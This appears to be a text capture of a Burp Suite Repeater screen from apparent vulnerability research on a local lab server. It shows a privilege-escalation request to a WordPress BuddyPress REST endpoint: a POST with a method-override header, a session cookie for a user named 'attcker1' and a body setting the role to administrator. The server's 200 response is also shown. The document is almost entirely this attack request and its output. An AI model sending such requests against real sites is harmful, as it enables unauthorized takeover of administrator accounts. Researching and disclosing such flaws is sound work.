 Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://192.168.56.101:24049 HTTP/1
Request
Pretty Raw Hex \n
1 POST /wp-json/buddypress/v1/members/me HTTP/1.1
2 Host: 192.168.56.101:24049
3 Content-Length: 28
4 Accept: application/json, */*;q=0.1
5 X-Requested-With: XMLHttpRequest
6 X-WP-Nonce: 3b3e121cc0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
8 X-HTTP-Method-Override: PUT
9 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
10 Origin: http://192.168.56.101:24049
11 Referer: http://192.168.56.101:24049/groups/attackers/admin/manage-members/
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: en-US,en;q=0.9
14 Cookie: wordpress_test_cookie=WP%20Cookie%20check; wordpress_logged_in_c48b12e3aa0e70cf01b6a355fc6a7742=
attcker1%7C1748241487%7CLKuE705lSzHFdGPeRQdQY6Cuzd8EuuS4cGiL6yVIPA2%7Cabbe761b82f993b1d22470f0514ae57f542d96ba9c6be4564430270853b
35074; wp-settings-time-2=1748070965
15 Connection: close
16
17
18 {
"roles":"administrator"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 24 May 2025 07:23:59 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 X-Robots-Tag: noindex
5 Link: <http://192.168.56.101:24049/wp-json/>; rel="https://api.w.org/"
6 X-Content-Type-Options: nosniff
7 Access-Control-Expose-Headers: X-WP-Total, X-WP-TotalPages, Link
8 Access-Control-Allow-Headers: Authorization, X-WP-Nonce, Content-Disposition, Content-MD5, Content-Type
9 Expires: Wed, 11 Jan 1984 05:00:00 GMT
10 Cache-Control: no-cache, must-revalidate, max-age=0
11 X-WP-Nonce: 3b3e121cc0
12 Allow: GET, POST, PUT, PATCH
13 Access-Control-Allow-Origin: http://192.168.56.101:24049
14 Access-Control-Allow-Methods: OPTIONS, GET, POST, PUT, PATCH, DELETE
15 Access-Control-Allow-Credentials: true
16 Vary: Origin
17 Content-Length: 846
18 Connection: close
19 Content-Type: application/json; charset=UTF-8
20
21 {
"id":2,
"name":"attacker1",
"user_login":"attcker1",
"link":"http:\/\/192.168.56.101:24049\/members\/attcker1\/",
"member_types":[
],
"roles":[
],
"capabilities":[
],
"extra_capabilities":[
],
"registered_date":"",
"xprofile":{
"groups":{
"1":{
"name":"Base",
"fields":{
"1":{
"name":"Name",
"value":{
"raw":"attacker1",
"unserialized":[
"attacker1"
],
"rendered":"<p>attacker1<\/p>\n"
}
}
}
Inspector
Request attributes 2
Request query parameters 0
Request cookies 3
Request headers 14
Response headers 18
Inspector
Notes
Search 0 highlights
Search 0 highlights
Done 1,649 bytes | 56 millis